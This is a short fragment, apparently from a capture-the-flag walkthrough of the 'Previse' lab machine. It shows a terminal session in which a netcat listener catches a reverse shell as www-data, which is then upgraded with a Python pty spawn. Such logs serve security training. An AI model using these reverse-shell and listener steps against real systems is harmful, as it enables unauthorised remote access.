 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.113] from (UNKNOWN) [10.10.11.104] 35118
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@previse:/var/www/html$ export TERM=xterm
export TERM=xterm
www-data@previse:/var/www/html$ export SHELL=bash
export SHELL=bash
www-data@previse:/var/www/html$